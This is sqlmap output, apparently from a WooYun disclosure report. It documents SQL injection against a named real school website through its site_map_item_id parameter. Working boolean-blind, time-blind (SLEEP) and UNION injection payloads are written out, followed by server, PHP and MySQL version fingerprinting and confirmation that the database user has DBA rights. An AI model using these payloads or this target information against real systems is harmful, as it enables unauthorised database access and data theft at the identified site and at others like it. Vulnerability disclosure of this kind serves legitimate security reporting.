 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.tmcs-edu.org.tw:80/site_item_list_4.php?site_map_item_id
=16 AND 8173=8173
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.tmcs-edu.org.tw:80/site_item_list_4.php?site_map_item_id
=16 AND (SELECT * FROM (SELECT(SLEEP(5)))pIjb)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://www.tmcs-edu.org.tw:80/site_item_list_4.php?site_map_item_id
=-4760 UNION ALL SELECT NULL,CONCAT(0x717a626b71,0x686d644c747878635270,0x717870
7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[19:38:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 12 (Constantine)
web application technology: PHP 5.3.3, Apache 2.2.13
back-end DBMS: MySQL 5.0.12
[19:38:04] [INFO] testing if current user is DBA
[19:38:04] [INFO] fetching current user
current user is DBA:    True
[19:38:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tmcs-edu.org.tw'
www.wooyun.org
[*] shutting down at 19:38:07